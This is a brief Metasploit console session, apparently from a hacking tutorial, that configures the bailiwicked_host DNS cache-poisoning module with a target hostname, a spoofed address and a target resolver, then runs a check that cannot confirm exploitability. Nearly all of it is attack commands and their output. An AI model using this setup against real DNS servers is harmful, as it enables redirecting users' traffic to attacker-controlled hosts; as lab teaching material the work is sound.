 msf5 > use auxiliary/spoof/dns/bailiwicked_host
msf5 auxiliary(spoof/dns/bailiwicked_host) > set hostname example.com
hostname ⇒ example.com
msf5 auxiliary(spoof/dns/bailiwicked_host) > set newaddr 45.33.40.53
newaddr ⇒ 45.33.40.53
msf5 auxiliary(spoof/dns/bailiwicked_host) > set rhosts 172.16.3.2
rhosts ⇒ 172.16.3.2
msf5 auxiliary(spoof/dns/bailiwicked_host) > set srcport 0
srcport ⇒ 0
msf5 auxiliary(spoof/dns/bailiwicked_host) > check
[*] 172.16.3.2 - Cannot reliably check exploitability.
msf5 auxiliary(spoof/dns/bailiwicked_host) >
© My Hacking Lessons (2020)